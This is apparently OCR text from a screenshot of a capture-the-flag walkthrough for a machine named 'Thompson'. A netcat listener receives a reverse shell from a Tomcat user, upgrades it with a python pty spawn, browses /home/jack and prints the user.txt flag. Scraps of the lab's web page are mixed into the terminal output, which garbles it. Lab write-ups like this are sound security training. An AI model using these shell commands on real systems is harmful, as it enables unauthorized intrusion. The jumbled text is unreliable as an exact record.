 └─$ nc -nlvp 1234
listening on [any] 1234 ...
Cyberjunkie g2mw82vsx4u71p9yu kazm
connect to [10.8.172.59] from (UNKNOWN) [10.10.202.39] 50400
whoami
tomcat
python -c "import pty; pty.spawn('/bin/bash')"
tomcat@ubuntu:/$ ls
ls
Ac
bin etc initrd.img.old lost+found opt run sys var
boot home lib media proc sbin tmp vmlinuz
Title IP Address
dev initrd.img lib64 mnt root srv usr vmlinuz.old
tomcat@ubuntu:/$ cd /home
Thompson 10.10.202.39
cd /home
tomcat@ubuntu:/home$ ls
ls
0%
jack
tomcat@ubuntu:/home$ cd jack
Thompson
cd jack
tomcat@ubuntu:/home/jack$ ls
ls
read user.txt and root.txt
id.sh test.txt user.txt
tomcat@ubuntu:/home/jack$ cat user.txt
cat user.txt
Answer the questions below
39400c90bc683a41a8935e4719f181bf
tomcat@ubuntu:/home/jack$
user.txt